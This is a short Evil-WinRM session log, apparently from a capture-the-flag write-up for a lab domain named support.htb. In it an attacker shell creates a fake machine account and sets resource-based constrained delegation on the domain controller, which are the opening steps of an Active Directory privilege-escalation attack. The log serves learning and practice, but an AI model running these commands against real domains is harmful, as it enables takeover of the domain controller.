 *Evil-WinRM* PS C:\Users\support\Documents> Set-Variable -Name "FakePC" -Value "FAKE01"
*Evil-WinRM* PS C:\Users\support\Documents> Set-Variable -Name "targetComputer" -Value "DC"
*Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount (Get-Variable -Name "FakePC").Value -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
Verbose: [+] Domain Controller = dc.support.htb
Verbose: [+] Domain = support.htb
Verbose: [+] SAMAccountName = FAKE01$
Verbose: [+] Distinguished Name = CN=FAKE01,CN=Computers,DC=support,DC=htb
[+] Machine account FAKE01 added
*Evil-WinRM* PS C:\Users\support\Documents> Set-ADComputer (Get-Variable -Name "targetComputer").Value -PrincipalsAllowedToDelegateToAccount ((Get-Variable -Name "FakePC").Value + '$')
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer (Get-Variable -Name "targetComputer").Value -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=FAKE01,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :
SID：安全标识符，Windos系统唯一标识